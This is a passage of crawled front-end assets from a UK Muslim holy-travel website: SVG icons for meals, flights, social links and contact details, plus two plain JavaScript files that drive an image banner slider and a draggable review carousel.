<path d="M8.6986 34.6214C9.16821 34.5627 9.64956 34.6919 10.1074 34.5392C10.1074 33.5766 10.1074 32.6139 10.0957 31.6629C9.63782 31.6512 9.16821 31.6394 8.71034 31.6277C7.9942 31.6746 7.84157 31.839 7.82983 32.5669C7.82983 32.9426 7.82983 33.3183 7.82983 33.694C7.84157 34.3866 7.99419 34.551 8.6986 34.6214Z" fill="#E28628"/>
<path d="M5.87059 17.2581C5.87059 16.5772 5.87059 15.8845 5.87059 15.2036C5.87059 14.6283 5.68274 14.4522 5.10748 14.4404C4.61439 14.4287 4.10956 14.4287 3.61648 14.4404C3.12339 14.4522 2.92381 14.6518 2.92381 15.1449C2.91207 16.5772 2.91207 18.0095 2.92381 19.4418C2.92381 19.9231 3.13513 20.1227 3.62822 20.1344C4.14478 20.1344 4.64961 20.1344 5.16618 20.1344C5.68274 20.1344 5.87058 19.9466 5.88232 19.4183C5.88232 18.6904 5.87059 17.9742 5.87059 17.2581Z" fill="#A3C5E7"/>
<path d="M5.87051 39.2123C5.87051 38.5313 5.87051 37.8387 5.87051 37.1577C5.87051 36.5825 5.68267 36.4064 5.1074 36.3946C4.61432 36.3946 4.10949 36.3829 3.6164 36.3946C3.1468 36.4064 2.92374 36.5942 2.92374 37.0521C2.912 38.5078 2.912 39.9754 2.92374 41.4311C2.92374 41.8655 3.13506 42.0651 3.58118 42.0769C4.12123 42.0886 4.66128 42.0886 5.20132 42.0769C5.67093 42.0651 5.87051 41.8773 5.87051 41.3959C5.88225 40.668 5.87051 39.9401 5.87051 39.2123Z" fill="#A3C5E7"/>
<path d="M5.87051 25.8636C5.87051 25.1591 5.88225 24.4665 5.87051 23.7621C5.85877 23.2455 5.67093 23.0459 5.15436 23.0459C4.62606 23.0342 4.09775 23.0342 3.58118 23.0459C3.1468 23.0577 2.93548 23.2572 2.92374 23.7034C2.912 25.1591 2.912 26.6267 2.92374 28.0824C2.92374 28.5168 3.1468 28.7281 3.58118 28.7399C4.12123 28.7516 4.66128 28.7516 5.20132 28.7399C5.65919 28.7281 5.87051 28.5286 5.87051 28.059C5.88225 27.3193 5.87051 26.5914 5.87051 25.8636Z" fill="#A3C5E7"/>
</g>
<defs>
<clipPath id="clip0_2004_507">
<rect width="45" height="45" fill="white" transform="matrix(-1 0 0 1 45 0)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg
body_size: 1697
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.5821 20.5998C22.5821 20.6604 22.6431 21.1695 22.0697 21.4968C21.7769 21.6665 21.4841 21.6422 21.2035 21.5331C20.6302 21.2907 20.374 20.7695 20.4594 20.1877C20.5082 19.8725 20.6302 19.5695 20.7156 19.2543C20.7888 18.9634 20.8864 18.6846 20.923 18.3937C20.9596 18.0543 20.9474 17.715 20.923 17.3756C20.8864 17.0119 20.8132 16.6604 20.7522 16.3089C20.7034 16.018 20.6546 15.715 20.7766 15.424C20.8132 15.3271 20.8864 15.2422 20.9596 15.1695C21.045 15.0846 21.0694 15.0362 20.984 14.9271C20.7278 14.5998 20.6058 14.2119 20.5326 13.8119C20.4228 13.2422 20.3618 12.6725 20.4106 12.1028C20.4594 11.5331 20.5448 10.9513 20.6302 10.3816C20.679 10.0665 20.74 9.75131 20.8254 9.44828C20.9474 8.98768 21.0694 8.52707 21.4963 8.22404C21.6671 8.10283 21.8501 8.00586 22.0697 8.00586C22.7285 8.00586 22.5821 8.38162 22.6065 8.41798C22.6065 10.4422 22.6065 12.4665 22.6065 14.4907C22.5699 14.5392 22.5333 14.5756 22.5089 14.624C22.4601 14.7331 22.4235 14.8543 22.3625 14.9634C22.2893 15.0846 22.2649 15.1816 22.3991 15.2786C22.4479 15.315 22.4601 15.3877 22.4967 15.4362C22.5333 15.4846 22.5699 15.521 22.6065 15.5574C22.5821 17.2422 22.5821 18.9271 22.5821 20.5998Z" fill="#1C3A6A"/>
<path d="M15.1895 20.8784C12.5421 20.9027 10.334 18.7451 10.334 16.0905C10.334 13.3633 12.4933 11.3633 14.9211 11.2663C17.9467 11.1451 19.923 13.4481 20.0206 15.836C20.1548 18.7208 17.8613 20.8905 15.1895 20.8784ZM18.4713 16.0663C18.4713 15.6421 18.3737 15.2299 18.2151 14.8421C17.9345 14.1633 17.4831 13.6542 16.8609 13.2663C16.7145 13.1693 16.5559 13.1936 16.4705 13.3269C16.3851 13.4724 16.4217 13.5936 16.5803 13.7148C16.7389 13.8239 16.8975 13.933 17.0317 14.0663C17.5563 14.5512 17.8613 15.133 17.9223 15.8481C17.9711 16.4542 17.8735 17.036 17.5319 17.5451C17.0195 18.2966 16.3241 18.7693 15.3847 18.8057C15.0797 18.8178 14.7747 18.8178 14.4819 18.7451C14.0183 18.636 13.6157 18.3936 13.2619 18.0663C13.1277 17.933 12.9447 17.9208 12.8593 18.0299C12.7617 18.139 12.7739 18.3208 12.9081 18.4542C13.3595 18.8784 13.8719 19.1451 14.4819 19.2905C15.3237 19.4845 16.1045 19.3633 16.8243 18.939C17.8979 18.2724 18.4347 17.3027 18.4713 16.0663ZM11.8712 15.9208C11.859 16.139 11.9932 16.3208 12.1396 16.333C12.2738 16.3451 12.4079 16.1875 12.4201 15.9936C12.4201 15.9815 12.4201 15.9572 12.4201 15.9451C12.4323 15.6057 12.5056 15.2784 12.6398 14.9754C12.8715 14.4421 13.2497 14.0178 13.7621 13.7269C13.9817 13.6057 14.2257 13.4966 14.4697 13.4239C14.7137 13.3512 14.9577 13.339 15.2139 13.3027C15.2627 13.2905 15.3359 13.2784 15.3603 13.2421C15.4091 13.1815 15.4579 13.0845 15.4335 13.036C15.3847 12.9269 15.3115 12.8178 15.1407 12.8178C14.4819 12.8178 13.8719 13.0118 13.3351 13.3754C12.4201 13.9815 11.9688 14.8784 11.8712 15.9208Z" fill="#1C3A6A"/>
<path d="M10.602 11.691C10.5898 12.3576 10.3214 12.8061 9.83344 13.1698C9.54064 13.388 9.39424 13.6667 9.38205 14.0061C9.33325 14.9758 9.28444 15.9334 9.45524 16.9031C9.60164 17.7031 9.72364 18.5031 9.82124 19.3031C9.85783 19.6061 9.80904 19.9213 9.78464 20.2364C9.76024 20.5637 9.66264 20.8789 9.47964 21.1455C9.38204 21.291 9.26004 21.4243 9.12584 21.5334C9.01605 21.6304 8.82085 21.6061 8.68665 21.497C8.35726 21.2304 8.21086 20.8667 8.11326 20.4667C7.97906 19.9213 7.99126 19.3879 8.08886 18.8425C8.17426 18.3092 8.25966 17.7637 8.34506 17.2304C8.39386 16.9273 8.44266 16.6243 8.47926 16.3213C8.49146 16.2001 8.51585 16.0789 8.51585 15.9698C8.50365 15.2789 8.49146 14.6001 8.46706 13.9092C8.45486 13.6667 8.35726 13.4607 8.17426 13.3031C7.96686 13.1213 7.74727 12.9273 7.56427 12.7213C7.28368 12.394 7.22268 11.994 7.24708 11.5819C7.25928 11.1698 7.27148 10.7455 7.28368 10.3334C7.28368 9.96977 7.27148 9.59401 7.28368 9.23037C7.29588 9.06068 7.32027 8.89098 7.38127 8.74553C7.41787 8.66068 7.50327 8.52734 7.73507 8.52734C7.88147 8.52734 7.96687 8.63643 8.00347 8.76977C8.06447 8.96371 8.10106 9.15765 8.11326 9.36371C8.12546 10.0667 8.11326 10.7819 8.11326 11.4849C8.11326 11.5213 8.11327 11.5576 8.12547 11.5819C8.17427 11.6425 8.24746 11.7395 8.30846 11.7637C8.35726 11.7758 8.51585 11.6183 8.51585 11.5334C8.51585 10.8425 8.51586 10.0183 8.52806 9.33947C8.52806 9.15765 8.54026 8.97583 8.60125 8.79401C8.63785 8.66068 8.77205 8.55159 8.93065 8.53947C9.07705 8.52734 9.15025 8.61219 9.22345 8.7334C9.34545 8.91522 9.35764 9.12128 9.35764 9.32734C9.35764 10.0304 9.35764 10.7455 9.35764 11.4486C9.35764 11.4849 9.34544 11.5334 9.35764 11.5576C9.41864 11.6425 9.49184 11.7273 9.57724 11.7637C9.60164 11.7758 9.71144 11.6667 9.76024 11.594C9.79684 11.5455 9.78464 11.4728 9.78464 11.4001C9.78464 10.7213 9.78464 10.0425 9.78464 9.37583C9.78464 9.12128 9.80904 8.86674 9.96763 8.64856C10.0896 8.49098 10.3092 8.49098 10.4434 8.64856C10.5898 8.8425 10.602 9.06068 10.602 9.27886C10.5776 9.7031 10.602 11.291 10.602 11.691Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg
body_size: -139
content:
<svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.025 0H13.172L8.482 5.374L14 12.688H9.68L6.294 8.253L2.424 12.688H0.275L5.291 6.938L0 0.000999987H4.43L7.486 4.054L11.025 0ZM10.27 11.4H11.46L3.78 1.221H2.504L10.27 11.4Z" fill="#F4A135"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg
body_size: -112
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 2.73633C20 1.63633 19.1 0.736328 18 0.736328H2C0.9 0.736328 0 1.63633 0 2.73633V14.7363C0 15.8363 0.9 16.7363 2 16.7363H18C19.1 16.7363 20 15.8363 20 14.7363V2.73633ZM18 2.73633L10 7.73633L2 2.73633H18ZM18 14.7363H2V4.73633L10 9.73633L18 4.73633V14.7363Z" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg
body_size: 47
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.54 2C3.6 2.89 3.75 3.76 3.99 4.59L2.79 5.79C2.38 4.59 2.12 3.32 2.03 2H3.54ZM13.4 14.02C14.25 14.26 15.12 14.41 16 14.47V15.96C14.68 15.87 13.41 15.61 12.2 15.21L13.4 14.02ZM4.5 0H1C0.45 0 0 0.45 0 1C0 10.39 7.61 18 17 18C17.55 18 18 17.55 18 17V13.51C18 12.96 17.55 12.51 17 12.51C15.76 12.51 14.55 12.31 13.43 11.94C13.331 11.903 13.2256 11.886 13.12 11.89C12.86 11.89 12.61 11.99 12.41 12.18L10.21 14.38C7.37547 12.9303 5.06966 10.6245 3.62 7.79L5.82 5.59C6.1 5.31 6.18 4.92 6.07 4.57C5.69132 3.41789 5.4989 2.21274 5.5 1C5.5 0.45 5.05 0 4.5 0Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg
body_size: 215
content:
<svg width="19" height="21" viewBox="0 0 19 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.10599 0.352539V6.67665C7.70254 6.60282 7.28695 6.56428 6.8629 6.56428C3.10067 6.56428 0.0507812 9.58812 0.0507812 13.3183C0.0507812 17.0485 3.10067 20.0724 6.8629 20.0724C10.6251 20.0724 13.675 17.0485 13.675 13.3183V9.63426C14.7055 10.0684 15.8288 10.311 17.0563 10.311H18.0508V4.7895H17.0563C15.1629 4.7895 13.675 3.27363 13.675 1.33853V0.352539H8.10599ZM10.0949 2.32452H11.7732C12.1648 4.51351 13.841 6.26461 16.0618 6.67185V8.26827C15.0295 8.11822 14.0976 7.73411 13.2338 7.16081L11.6861 6.13367V13.3183C11.6861 15.9594 9.52669 18.1004 6.8629 18.1004C4.19913 18.1004 2.03972 15.9594 2.03972 13.3183C2.03972 10.6772 4.19913 8.53626 6.8629 8.53626C6.94635 8.53626 7.02927 8.53833 7.11162 8.54248V10.1232C7.02953 10.117 6.94658 10.1138 6.8629 10.1138C5.0779 10.1138 3.63087 11.5486 3.63087 13.3183C3.63087 15.0881 5.0779 16.5228 6.8629 16.5228C8.64788 16.5228 10.0949 15.0881 10.0949 13.3183C10.0949 9.65378 10.0937 5.9891 10.0949 2.32452ZM5.61981 13.3183C5.61981 12.6376 6.17635 12.0858 6.8629 12.0858C7.54939 12.0858 8.10599 12.6376 8.10599 13.3183C8.10599 13.999 7.54939 14.5508 6.8629 14.5508C6.17635 14.5508 5.61981 13.999 5.61981 13.3183Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js
body_size: 234
content:
 
document.querySelectorAll('.banner_slider').forEach((slider) => {
  const sliderId = slider.getAttribute('data-slider-id');
  const slides = slider.querySelectorAll('.banner_slide');
  const nextButton = slider.querySelector('.next');
  const prevButton = slider.querySelector('.prev');
  const dotsContainer = document.querySelector(`.slider-dots[data-slider-id="${sliderId}"]`);

  let currentSlide = 0;
  let autoSlideInterval;
  let dots = [];

  function createDots() {
    if (!dotsContainer) return;
    dotsContainer.innerHTML = '';
    slides.forEach((slide, index) => {
      const dot = document.createElement('button');
      const img = slide.querySelector('img').cloneNode();
      img.removeAttribute('width');
      img.removeAttribute('height');
      img.loading = 'lazy';

      dot.appendChild(img);
      dot.classList.add('dot-thumbnail');

      dot.addEventListener('click', () => {
        stopAutoSlide();
        showSlide(index);
      });

      dotsContainer.appendChild(dot);
      dots.push(dot);
    });
  }

  function updateDots(index) {
    dots.forEach((dot, i) => {
      dot.classList.toggle('active', i === index);
    });
  }

  function showSlide(index) {
    slides.forEach((slide, i) => {
      slide.classList.toggle('active', i === index);
    });
    updateDots(index);
    currentSlide = index;
  }

  function nextSlide() {
    currentSlide = (currentSlide + 1) % slides.length;
    showSlide(currentSlide);
  }

  function prevSlide() {
    currentSlide = (currentSlide - 1 + slides.length) % slides.length;
    showSlide(currentSlide);
  }

  function startAutoSlide() {
    autoSlideInterval = setInterval(nextSlide, 3000);
  }

  function stopAutoSlide() {
    clearInterval(autoSlideInterval);
    startAutoSlide();
  }

  nextButton?.addEventListener('click', () => {
    stopAutoSlide();
    nextSlide();
  });

  prevButton?.addEventListener('click', () => {
    stopAutoSlide();
    prevSlide();
  });

  createDots();
  showSlide(currentSlide);
  startAutoSlide();
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg
body_size: 12947
content:
<svg width="313" height="204" viewBox="0 0 313 204" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect y="0.736328" width="313" height="203" fill="url(#pattern0_1_2451)"/>
<defs>
<pattern id="pattern0_1_2451" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_2451" transform="matrix(0.00111111 0 0 0.00171319 0 -0.0139573)"/>
</pattern>
<image id="image0_1_2451" width="900" height="600" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg
body_size: 335
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.204 19.4005V17.7036L21.0812 16.5884V15.9824C21.0812 15.6914 20.8373 15.4611 20.5445 15.4611C20.2517 15.4611 20.0077 15.6914 20.0077 15.9824V16.0308L18.7511 15.3642V14.7702C18.7511 14.4793 18.5071 14.249 18.2143 14.249C17.9215 14.249 17.6775 14.4793 17.6775 14.7702V14.7945L16.4331 14.1399C16.5185 12.2369 16.5673 10.3702 16.5063 9.00053C16.4453 7.50962 15.7743 6.45508 14.8837 6.45508C13.9932 6.4672 13.3222 7.50962 13.2612 9.00053C13.2124 10.3824 13.249 12.2369 13.3344 14.1399L12.09 14.7945V14.7702C12.09 14.4793 11.846 14.249 11.5532 14.249C11.2604 14.249 11.0164 14.4793 11.0164 14.7702V15.3642L9.75983 16.0308V15.9824C9.75983 15.6914 9.51583 15.4611 9.22304 15.4611C8.93024 15.4611 8.68624 15.6914 8.68624 15.9824V16.5884L6.56348 17.7036V19.4005L13.5052 17.6793C13.554 18.5157 13.615 19.3036 13.6516 19.9945L11.3458 21.7157V23.1702L14.3592 22.2733C14.3592 22.2975 14.3714 22.3339 14.3714 22.3581C14.3958 22.5036 14.4934 22.6369 14.8593 22.6369C15.2253 22.6369 15.3229 22.4914 15.3473 22.3581C15.3473 22.3339 15.3595 22.3096 15.3595 22.2733L18.3729 23.1702V21.7157L16.0671 19.9702C16.1159 19.2793 16.1647 18.5036 16.2135 17.6672L23.204 19.4005Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js
body_size: 828
content:
document.querySelectorAll('.slider').forEach(slider => {
    const reviewCards = slider.querySelectorAll('.slider-card');

    let scrollAmount;
    let isDragging = false;
    let startX;
    let scrollLeft;
    let cardWidth;
    let autoScrollTimer;

    function getGap() {
        const style = getComputedStyle(slider);
        const gap = style.getPropertyValue('gap').split(' ')[0];
        return parseInt(gap) || 20;
    }

    function getSlides() {
        const windowWidth = window.innerWidth;
        if (windowWidth <= 475) {
            return parseInt(slider.getAttribute('data-slides-xs'), 10) || 1;
        } else if (windowWidth <= 575) {
            return parseInt(slider.getAttribute('data-slides-sm'), 10) || 1;
        } else if (windowWidth <= 767) {
            return parseInt(slider.getAttribute('data-slides-md'), 10) || 1;
        } else if (windowWidth <= 991) {
            return parseInt(slider.getAttribute('data-slides-lg'), 10) || 2;
        } else {
            return parseInt(slider.getAttribute('data-slides'), 10) || 3;
        }
    }

    function applyMinWidth() {
        const slides = getSlides();
        const gap = getGap();
        const gapAdjusted = gap * (slides - 1) / slides;
        const minWidth = `calc(${100 / slides}% - ${gapAdjusted + 1}px)`;
        reviewCards.forEach(card => {
            card.style.minWidth = minWidth;
            card.style.cursor = 'pointer';
        });
    }

    function applySliderStyles() {
        slider.style.display = 'flex';
        slider.style.overflowX = 'hidden';
        const currentGap = getComputedStyle(slider).getPropertyValue('gap');
        if (!currentGap || parseInt(currentGap) === 0) {
            slider.style.gap = '20px';
        }
    }

    function updateScrollAmount() {
        cardWidth = reviewCards[0].offsetWidth;
        const gap = getGap();
        scrollAmount = cardWidth + gap;
    }

    function autoScroll() {
        const scrollPosition = slider.scrollLeft;
        const maxScrollLeft = slider.scrollWidth - slider.offsetWidth;
        if (scrollPosition >= maxScrollLeft) {
            slider.scrollTo({ left: 0, behavior: 'smooth' });
        } else {
            slider.scrollBy({ left: scrollAmount, behavior: 'smooth' });
        }
    }

    function resetAutoScrollTimer() {
        clearInterval(autoScrollTimer);
        autoScrollTimer = setInterval(autoScroll, 5000);
    }

    function startDrag(e) {
        if (isDragging) return;
        isDragging = true;
        startX = e.pageX || e.touches[0].pageX;
        scrollLeft = slider.scrollLeft;
        document.body.style.userSelect = 'none';
        resetAutoScrollTimer();
    }

    function dragMove(e) {
        if (!isDragging) return;
        const x = e.pageX || e.touches[0].pageX;
        const walk = x - startX;
        slider.scrollLeft = scrollLeft - walk;
    }

    function stopDrag() {
        if (!isDragging) return;
        isDragging = false;
        document.body.style.userSelect = '';
        const scrollPosition = slider.scrollLeft;
        const cardIndex = Math.round(scrollPosition / scrollAmount);
        const targetScroll = cardIndex * scrollAmount;
        slider.scrollTo({ left: targetScroll, behavior: 'smooth' });
        setTimeout(updateButtonStates, 400);
    }

    function updateButtonStates() {
        const container = slider.closest('.carousel');
        const prevBtn = container.querySelector('.prev-btn');
        const nextBtn = container.querySelector('.next-btn');

        if (!prevBtn || !nextBtn) return;

        const scrollPosition = slider.scrollLeft;
        const maxScrollLeft = slider.scrollWidth - slider.offsetWidth;

        prevBtn.disabled = scrollPosition <= 0;
        nextBtn.disabled = scrollPosition >= maxScrollLeft - 5;
    }

    function handleButtonClicks() {
        const container = slider.closest('.carousel');
        const prevBtn = container.querySelector('.prev-btn');
        const nextBtn = container.querySelector('.next-btn');

        prevBtn.addEventListener('click', () => {
            slider.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
            resetAutoScrollTimer();
            setTimeout(updateButtonStates, 400);
        });

        nextBtn.addEventListener('click', () => {
            slider.scrollBy({ left: scrollAmount, behavior: 'smooth' });
            resetAutoScrollTimer();
            setTimeout(updateButtonStates, 400);
        });
    }

    window.addEventListener('load', () => {
        applySliderStyles();
        applyMinWidth();
        updateScrollAmount();
        handleButtonClicks();
        updateButtonStates();

        slider.addEventListener('mousedown', startDrag);
        document.addEventListener('mousemove', dragMove);
        document.addEventListener('mouseup', stopDrag);

        slider.addEventListener('touchstart', startDrag,{ passive: true });
        document.addEventListener('touchmove', dragMove,{ passive: true });
        document.addEventListener('touchend', stopDrag,{ passive: true });
        
        slider.style.visibility = 'visible';
        resetAutoScrollTimer();
    });

    window.addEventListener('resize', () => {
        applyMinWidth();
        updateScrollAmount();
        updateButtonStates();
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg
body_size: 6
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg
body_size: 693
content:
<svg width="18" height="23" viewBox="0 0 18 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.78193 6.67358C1.45136 4.49236 2.99054 2.52978 5.34181 1.80965C5.75929 1.68187 6.20979 1.71818 6.60142 1.91117C6.99304 2.10416 7.29628 2.43929 7.44929 2.8482L8.20326 4.8611C8.32448 5.18489 8.34621 5.53752 8.26567 5.87374C8.18513 6.20997 8.00599 6.51447 7.75122 6.7482L5.5084 8.80535C5.39758 8.90682 5.31501 9.03532 5.26877 9.17829C5.22254 9.32125 5.21422 9.47378 5.24464 9.62092L5.26459 9.71115L5.32012 9.9376C5.36958 10.1285 5.44419 10.3974 5.54918 10.7185C5.75741 11.3562 6.08971 12.2134 6.58426 13.0697C7.07881 13.9261 7.65491 14.6428 8.10261 15.1416C8.33597 15.4012 8.57969 15.6513 8.83316 15.8913L8.90257 15.9555C9.01475 16.0548 9.15075 16.1234 9.29733 16.1546C9.44391 16.1858 9.59606 16.1785 9.73896 16.1334L12.6421 15.2197C12.9719 15.116 13.3252 15.1133 13.6566 15.2117C13.9881 15.3102 14.2825 15.5055 14.5022 15.7724L15.8757 17.44C16.4483 18.1341 16.3807 19.1544 15.7221 19.7679C13.9227 21.445 11.4482 21.7894 9.72681 20.4047C7.61736 18.7024 5.83869 16.627 4.47939 14.2818C3.11011 11.9375 2.19498 9.35691 1.78193 6.67358ZM7.06232 9.73458L8.92426 8.02708C9.4338 7.55963 9.79208 6.95063 9.95316 6.27817C10.1142 5.60572 10.0708 4.90048 9.82833 4.25289L9.07349 2.23999C8.76554 1.41759 8.15555 0.74359 7.36785 0.355382C6.58015 -0.0328255 5.67404 -0.106012 4.83425 0.150741C1.91468 1.04527 -0.42966 3.66291 0.0666243 6.933C0.512121 9.83254 1.50025 12.6221 2.97926 15.1555C4.44537 17.6845 6.36375 19.9226 8.63881 21.7582C11.22 23.8318 14.668 23.1247 16.9056 21.0381C17.5462 20.4415 17.935 19.623 17.9926 18.7495C18.0501 17.8761 17.7721 17.0136 17.2153 16.3381L15.8419 14.6705C15.4024 14.1364 14.8133 13.7458 14.1502 13.5489C13.4872 13.3519 12.7804 13.3576 12.1206 13.5652L9.7112 14.3235C9.60332 14.2126 9.49774 14.0995 9.39451 13.9842C8.89917 13.4365 8.46105 12.8397 8.08699 12.203C7.72243 11.5606 7.42444 10.8826 7.19767 10.1797C7.14951 10.0325 7.10439 9.88357 7.06232 9.73458Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg
body_size: -17
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 9C1 5.229 1 3.343 2.172 2.172C3.344 1.001 5.229 1 9 1H11C14.771 1 16.657 1 17.828 2.172C18.999 3.344 19 5.229 19 9V11C19 14.771 19 16.657 17.828 17.828C16.656 18.999 14.771 19 11 19H9C5.229 19 3.343 19 2.172 17.828C1.001 16.656 1 14.771 1 11V9Z" stroke="#F4A135" stroke-width="1.5"/>
<path d="M14.5 4.75C14.9142 4.75 15.25 5.08579 15.25 5.5C15.25 5.91421 14.9142 6.25 14.5 6.25C14.0858 6.25 13.75 5.91421 13.75 5.5C13.75 5.08579 14.0858 4.75 14.5 4.75Z" stroke="#F4A135" stroke-width="1.5"/>
<path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#F4A135" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg
body_size: -14
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg
body_size: 966
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_2299)">
<path d="M0.448262 10.3743C0.44777 12.1387 0.912395 13.8615 1.79587 15.3801L0.36377 20.5684L5.71483 19.1762C7.19487 19.9756 8.85314 20.3945 10.5383 20.3947H10.5427C16.1056 20.3947 20.634 15.903 20.6364 10.3822C20.6375 7.70699 19.5884 5.19139 17.6825 3.29878C15.7769 1.40634 13.2426 0.363587 10.5423 0.362366C4.97868 0.362366 0.450641 4.85376 0.448344 10.3743" fill="url(#paint0_linear_1_2299)"/>
